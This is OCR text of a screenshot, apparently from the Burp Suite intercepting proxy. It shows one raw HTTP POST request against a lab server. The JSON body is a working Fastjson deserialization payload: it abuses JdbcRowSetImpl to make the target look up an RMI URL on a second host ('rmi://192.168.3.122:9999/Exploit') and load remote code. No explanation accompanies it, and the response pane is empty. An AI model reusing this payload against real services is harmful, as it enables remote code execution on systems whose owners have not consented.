 Send Cancel < ▼ > ▼ Target: http://192.168.3.120:8090 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 192.168.3.120:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/json
10 Connection: close
11 Content-Length: 263
12
13 {
14 "a":{
15 "@type":"java.lang.Class",
16 "val":"com.sun.rowset.JdbcRowSetImpl"
17 },
18 "b":{
19 "@type":"com.sun.rowset.JdbcRowSetImpl",
20 "dataSourceName":"rmi://192.168.3.122:9999/Exploit",
21 "autoCommit":true
22 }
23 }
Response
Raw Headers Hex HTML Render